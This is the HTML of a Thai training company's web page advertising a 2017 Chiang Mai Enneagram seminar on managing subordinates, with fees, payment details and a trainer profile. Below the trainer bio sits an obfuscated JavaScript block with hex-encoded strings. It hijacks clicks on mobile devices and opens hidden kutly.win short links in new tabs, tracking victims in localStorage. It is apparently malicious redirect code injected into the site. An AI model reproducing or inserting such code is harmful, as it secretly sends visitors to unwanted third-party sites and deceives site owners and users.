<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://www.enneagram.co.th/contact">Contact</a></li>
</ul></div>         
        </div><!-- .sitenav--> 
        <div data-rocket-location-hash="716bef2b0b8a12771cfb507038520d9d" class="clear"></div> 
      </div> <!-- container -->    
   </div> <!-- #menubar -->    
  
</div><!--.header -->



<div data-rocket-location-hash="e6eb6fcccd8ab4e0754c54f80a5d14c0" class="container">
     <div data-rocket-location-hash="ceb3d336aef54490c1353e5be21df58a" class="page_content">
        <section data-rocket-location-hash="8603ba00b4b702d515d9ca0857bf0357" class="site-main">            
                                    <article id="post-571" class="single-post post-571 post type-post status-publish format-standard has-post-thumbnail hentry category-public-training grow-content-body">

    
    <header class="entry-header">
        <h2 class="single_title">16 FEB: How to Manage 9 Types of Subordinates @เชียงใหม่</h2>
    </header><!-- .entry-header -->
    
     <div class="postmeta">
            <div class="post-date">January 6, 2017</div><!-- post-date -->
            <div class="post-comment"> &nbsp;|&nbsp; <a href="https://www.enneagram.co.th/archives/571#respond">No Comments</a></div> 
            <div data-rocket-location-hash="d186b98237b0c0d02d7390176530692f" class="clear"></div>         
    </div><!-- postmeta -->
    
	    	<div class="post-thumb"><img width="960" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20720'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.enneagram.co.th/wp-content/uploads/2017/01/CM1.png 960w, https://www.enneagram.co.th/wp-content/uploads/2017/01/CM1-300x225.png 300w, https://www.enneagram.co.th/wp-content/uploads/2017/01/CM1-768x576.png 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://www.enneagram.co.th/wp-content/uploads/2017/01/CM1.png" /><noscript><img width="960" height="720" src="https://www.enneagram.co.th/wp-content/uploads/2017/01/CM1.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.enneagram.co.th/wp-content/uploads/2017/01/CM1.png 960w, https://www.enneagram.co.th/wp-content/uploads/2017/01/CM1-300x225.png 300w, https://www.enneagram.co.th/wp-content/uploads/2017/01/CM1-768x576.png 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></div>
    
    <div class="entry-content">
         
		
        <div id="dslc-theme-content"><div id="dslc-theme-content-inner"><div id="dpsp-content-top" class="dpsp-content-wrapper dpsp-shape-rectangular dpsp-size-medium dpsp-has-spacing dpsp-no-labels dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-auto " style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.enneagram.co.th%2Farchives%2F571&#038;t=16%20FEB%3A%20How%20to%20Manage%209%20Types%20of%20Subordinates%20%40%E0%B9%80%E0%B8%8A%E0%B8%B5%E0%B8%A2%E0%B8%87%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88" class="dpsp-network-btn dpsp-facebook dpsp-no-label dpsp-first dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px" >	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span>
	</span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-x" style="float:left">
	<a rel="nofollow noopener" href="https://x.com/intent/tweet?text=16%20FEB%3A%20How%20to%20Manage%209%20Types%20of%20Subordinates%20%40%E0%B9%80%E0%B8%8A%E0%B8%B5%E0%B8%A2%E0%B8%87%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88&#038;url=https%3A%2F%2Fwww.enneagram.co.th%2Farchives%2F571" class="dpsp-network-btn dpsp-x dpsp-no-label dpsp-has-label-mobile" target="_blank" aria-label="Share on X" title="Share on X" style="font-size:14px;padding:0rem;max-height:40px" >	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 30"><path d="M30.3 29.7L18.5 12.4l0 0L29.2 0h-3.6l-8.7 10.1L10 0H0.6l11.1 16.1l0 0L0 29.7h3.6l9.7-11.2L21 29.7H30.3z M8.6 2.7 L25.2 27h-2.8L5.7 2.7H8.6z"></path></svg></span>
	</span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button rel="nofollow noopener" data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-no-label dpsp-last dpsp-has-label-mobile" target="_blank" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px" >	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span>
	</span>
	</button></li>
</ul></div>
<h3>       <span style="color: #ff6600;">&#8220;ไม่ว่าธุรกิจของคุณจะขนาดไหน มูลค่าเท่าไร ผู้นำที่ดีจะทำให้มันเพิ่มเป็นร้อยเท่าพันทวี&#8221;</span></h3>
<div class="" data-block="true" data-editor="33ic" data-offset-key="bokf-0-0">
<div class="_1mf _1mj" data-offset-key="bokf-0-0">
<p><span data-offset-key="9m55t-0-0">             เพราะผู้บริหารแต่ละคน มีสไตล์การบริหารคนและการนำทีมที่แตกต่างกัน  ซึ่งมักเกิดจากการใช้จุดแข็งต่างๆ ที่มีตั้งแต่สมัยเริ่มต้นทำงานจนได้รับการเลื่อนตำแหน่ง แต่เมื่อขนาดทีมงานใหญ่ขึ้น หลายครั้งที่สไตล์การบริหารฯ ที่ถนัดและชำนาญนั้น อาจจะพบความยากลำบาก หรือกระทั่งไม่สามารถบริหารจัดการและรับมือกับปัญหาของลูกน้องบางสไตล์ได้เลย</span></p>
<p>เดือน ก.พ. นี้ ทาง สยามเอ็นเนียแกรมฯ จะจัดสัมมนาที่ภาคเหนือถึง 3 หลักสูตร โดยหนึ่งในนั้น เป็นรอบพิเศษสุดๆ สำหรับ องค์กร นักธุรกิจ ผู้ประกอบการชาวเชียงใหม่<span class="_5u8n" spellcheck="false" data-offset-key="9m55t-1-0"><span data-offset-key="9m55t-1-0">ทุกระดับ</span></span><span data-offset-key="9m55t-2-0"> โดยเฉพาะ นั่นคือ</span></p>
</div>
</div>
<p><span id="more-571"></span></p>
<div class="" data-block="true" data-editor="33ic" data-offset-key="812u1-0-0">
<div class="_1mf _1mj" data-offset-key="812u1-0-0"><span data-offset-key="812u1-0-0">หลักสูตร &#8220;บริหารคน 9 แบบอย่างไร ให้ราบรื่นและได้ผลงาน (How to Manage 9 TYPES of Subordinates)&#8221; ในวันที่ 16 ก.พ. นี้</span></div>
</div>
<div class="" data-block="true" data-editor="33ic" data-offset-key="3fagq-0-0">
<div class="_1mf _1mj" data-offset-key="3fagq-0-0"><span data-offset-key="3fagq-0-0"> </span></div>
</div>
<div class="" data-block="true" data-editor="33ic" data-offset-key="bsai9-0-0">
<div class="_1mf _1mj" data-offset-key="bsai9-0-0"><span data-offset-key="bsai9-0-0">            คุณจะได้เรียนรู้ &#8220;</span><span class="_5u8n" spellcheck="false" data-offset-key="bsai9-1-0"><span data-offset-key="bsai9-1-0">เอ็นเนียแกรม&#8221;</span></span><span data-offset-key="bsai9-2-0"> เครื่องมือจิตวิทยาในการอ่านคนและพัฒนาตัวเองได้อย่างก้าวกระโดด ซึ่งองค์กรชั้นนำในระดับสากลได้เลือกใช้เพื่อพัฒนาคนของพวกเขา (Apple Computer, HP, GM, P&amp;G, Shell, Sony, Toyota, Walt Disney, Motorola, Marriott ฯลฯ)</span></div>
</div>
<p>เอ็นเนียแกรม (หรือ นพลักษณ์) คือ  ความรู้ที่อธิบายคนแต่ละประเภทได้อย่างเป็นระบบ ชัดเจนและแม่นยำ โดยชี้ให้เห็นถึงทัศนคติ ความเชื่อ แรงจูงใจ ฯลฯ ซึ่งเป็นที่มาของพฤติกรรมหรือการแสดงออกตามนิสัยดั้งเดิมที่แตกต่างกันของคน เอ็นเนียแกรมทำให้เราเข้าใจ จุดแข็ง จุดอ่อน ความรู้สึกนึกคิด ค่านิยม หรือ ความกังวลในเรื่องต่างๆ ของคน จึงเป็นพื้นฐานสำคัญของการทำความเข้าใจเรื่องคมอย่างลึกซึ้ง และเป็นเครื่องมือสำคัญที่ช่วยในการบริหาร สร้างแรงจูงใจ และพัฒนาคนแต่ละประเภทด้วยแนวทางที่ตรงกับบุคลิกเฉพาะตัว</p>
<p>หลักสูตรนี้จึงช่วยให้คุณมองเห็นสไตล์การบริหารฯ จุดแข็ง จุดอ่อน ของตัวเอง และเรียนรู้สไตล์ของลูกน้องในที่ทำงาน เพื่อที่จะปรับสไตล์การบริหาร ฯ ให้พร้อมรับมือกับทีมงานที่มีความหลากหลาย และนำทีมบรรลุภารกิจที่วางไว้ได้อย่างราบรื่น</p>
<p>สิ่งที่ได้จากหลักสูตรนี้ คือ</p>
<ul>
<li>ค้นพบสไตล์เอ็นเนียแกรมของตัวเอง</li>
<li>ตระหนักในสไตล์การบริหารคนของตัวเอง จุดแข็ง จุดอ่อน และผลกระทบต่อลูกน้อง</li>
<li>รู้วิธีประเมินสไตล์ลูกน้องเบื้องต้น</li>
<li>เรียนรู้วิธีสื่อสาร สร้างแรงจูงใจ ลูกน้องแต่ละสไตล์</li>
</ul>
<h3><span style="color: #0000ff;"><strong><span style="color: #ff6600;">เริ่มออกตัว <span class="_5afx"><span class="_58cm">พัฒนาผู้นำด้วยเอ็นเนียแกรม</span> </span>ตั้งแต่วันนี้ แล้วคุณจะทิ้งห่างคู่แข่งไปอีกหลายช่วงตัวในวันข้างหน้า แล้วพบกันที่เชียงใหม่นะครับ</span></strong></span></h3>
<p>&nbsp;</p>
<h2><span style="color: #3366ff;"><a href="https://www.enneagram.co.th/571/cm1#main" rel="attachment wp-att-632"><br />
<img fetchpriority="high" decoding="async" class="size-medium wp-image-632 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20225'%3E%3C/svg%3E" alt="" width="300" height="225" data-lazy-srcset="https://www.enneagram.co.th/wp-content/uploads/2017/01/CM1-300x225.png 300w, https://www.enneagram.co.th/wp-content/uploads/2017/01/CM1-768x576.png 768w, https://www.enneagram.co.th/wp-content/uploads/2017/01/CM1.png 960w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.enneagram.co.th/wp-content/uploads/2017/01/CM1-300x225.png" /><noscript><img fetchpriority="high" decoding="async" class="size-medium wp-image-632 alignleft" src="https://www.enneagram.co.th/wp-content/uploads/2017/01/CM1-300x225.png" alt="" width="300" height="225" srcset="https://www.enneagram.co.th/wp-content/uploads/2017/01/CM1-300x225.png 300w, https://www.enneagram.co.th/wp-content/uploads/2017/01/CM1-768x576.png 768w, https://www.enneagram.co.th/wp-content/uploads/2017/01/CM1.png 960w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a>รายละเอียดอื่นๆ  </span></h2>
<p>วันและเวลา: วันพฤหัสบดีที่ 16 กุมภาพันธ์ 2560 (09.00 น. &#8211; 16.30 น.)</p>
<p>สถานที่      : IBIS เชียงใหม่ หรือ เทียบเท่า</p>
<p><span style="color: #0000ff;">ลงทะเบียนออนไลน์ <a style="color: #0000ff;" href="https://goo.gl/lfCTRp">https://goo.gl/lfCTRp</a></span></p>
<p>&nbsp;</p>
<h2></h2>
<h2><span style="color: #3366ff;"><strong>ค่าสัมมนา</strong></span></h2>
<p>ปกติราคา            4.600 บาท</p>
<p>พิเศษ              สำหรับชาวเชียงใหม่    3,500 บาท</p>
<p><span style="color: #0000ff;"><strong>พิเศษยิ่งกว่า  หากสำรองที่นั่ง <span style="text-decoration: underline;">ก่อน 20 ม.ค. นี้</span></strong></span><br />
<span style="color: #0000ff;"><strong>ราคา                  3,000 บาท </strong></span><br />
<span style="color: #0000ff;"> ภาษีมูลค่าเพิ่ม        210 บาท</span><br />
<span style="color: #0000ff;"> หัก ณ ที่จ่าย 3%       90 บาท</span></p>
<p><span style="color: #0000ff;"> <strong>รวมจ่ายสุทธิ   3,120 บาท (กรณีมีเอกสารหัก ณ ที่จ่าย และในนามองค์กร)</strong></span></p>
<p>(ราคารวม อาหารกลางวัน และอาหารว่าง 2 เบรค พิเศษ แถมหนังสือ เพื่อพัฒนา Leadership Skill ของคุณถึง 2 เล่่ม ได้แก่ปั้้นคนให้เก่งคน 1 และ พิชิต 7 Leadership Competencies เล่ม 1)</p>
<p>&nbsp;</p>
<p><span style="color: #ff0000;"><strong>หมายเหตุ</strong></span><span style="color: #ff0000;"><strong><br />
</strong></span><span style="color: #ff0000;"><strong>     </strong>1. กรณีสำรองที่นั่ง หลัง 20 ม.ค. นี้</span><br />
<span style="color: #ff0000;">          ราคา                 3500 บาท </span><br />
<span style="color: #ff0000;">          ภาษีมูลค่าเพิ่ม     245 บาท</span><br />
<span style="color: #ff0000;">          หัก ณ ที่จ่าย 3%  105 บาท</span></p>
<p><span style="color: #ff0000;"><strong>          รวมจ่ายสุทธิ     3,850 บาท (กรณีมีเอกสารหัก ณ ที่จ่าย และในนามองค์กร)</strong></span></p>
<p><span style="color: #ff0000;">       2. **กรุณานำใบหักภาษี ณ ที่จ่าย มาในวันสัมมนา หากไม่มีใบหัก ณ ที่จ่าย กรุณาจ่ายเต็มจำนวน**</span></p>
<p>ลงทะเบียนแล้ว</p>
<p>1. โอนเงิน ที่ บัญชี Siam Enneagram Consulting Limited</p>
<p>&#8211; ธนาคารกสิกรไทย สาขา ถ.มหาไชย เลขที่ 037 2 34904 2</p>
<p>&#8211; ธนาคารกรุงศรีอยุธยา สาขา บางใหญ่ เลขที่ 268 1 23426 4</p>
<p>&#8211; ธนาคาร ธนชาติ สาขา บางใหญ่ เลขที่ 045 2 03322 7</p>
<p>2. ส่งสำเนาการโอนเงินมาที่ aniruth@enneagram.co.th สอบถาม รายละเอียดเพิ่มเติมที่ คุณรุธ 081 590 6364<br />
หรือ fax 02 443 6865 (เช็ค fax สอบถามที่ 02 443 7005, 089 142 8571)</p>
<h2><span style="color: #3366ff;"><strong>วิทยากร</strong></span></h2>
<p><img decoding="async" class="size-full wp-image-212 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20250'%3E%3C/svg%3E" alt="" width="250" height="250" data-lazy-srcset="https://www.enneagram.co.th/wp-content/uploads/2016/09/aj-frame.png 250w, https://www.enneagram.co.th/wp-content/uploads/2016/09/aj-frame-150x150.png 150w" data-lazy-sizes="(max-width: 250px) 100vw, 250px" data-lazy-src="https://www.enneagram.co.th/wp-content/uploads/2016/09/aj-frame.png" /><noscript><img decoding="async" class="size-full wp-image-212 alignleft" src="https://www.enneagram.co.th/wp-content/uploads/2016/09/aj-frame.png" alt="" width="250" height="250" srcset="https://www.enneagram.co.th/wp-content/uploads/2016/09/aj-frame.png 250w, https://www.enneagram.co.th/wp-content/uploads/2016/09/aj-frame-150x150.png 150w" sizes="(max-width: 250px) 100vw, 250px" /></noscript></p>
<h2><span style="color: #ff6600;"><strong>อ. วาจาสิทธิ์ ลอเสรีวานิช (CPA, MBA, MA)</strong></span></h2>
<ul>
<li>MD บ. สยามเอ็นเนียแกรม คอลซัลติ้ง จำกัด</li>
<li>Certified Enneagram Trainer, Accredited Enneagram Teacher (IEA)</li>
<li>Certified MBTI Practitioner</li>
<li>ประสบการณ์ในบริษัทต่างๆ 20 ปี<br />
(ตำแหน่งสุดท้าย Finance &amp; HR Director – Bisnews AFE)</li>
<li>นำการสัมมนาหลักสูตร เอ็นเนียแกรม ให้กับองค์กรต่างๆ มากกว่า 500 รุ่น</li>
<li>แปลหนังสือเอ็นเนียแกรม 9 เล่ม</li>
</ul>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x4b\x42\x7a\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x66\x6c\x55\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x48\x63\x6d\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x52\x5a\x76\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x57\x6d\x48\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x6b\x53\x55\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x71\x59\x53\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x73\x69\x54\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x59\x6c\x6f\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x49\x5a\x78\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div id="dpsp-content-bottom" class="dpsp-content-wrapper dpsp-shape-rectangular dpsp-size-medium dpsp-has-spacing dpsp-no-labels dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-auto " style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.enneagram.co.th%2Farchives%2F571&#038;t=16%20FEB%3A%20How%20to%20Manage%209%20Types%20of%20Subordinates%20%40%E0%B9%80%E0%B8%8A%E0%B8%B5%E0%B8%A2%E0%B8%87%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88" class="dpsp-network-btn dpsp-facebook dpsp-no-label dpsp-first dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px" >	<span class="dpsp-network-icon ">
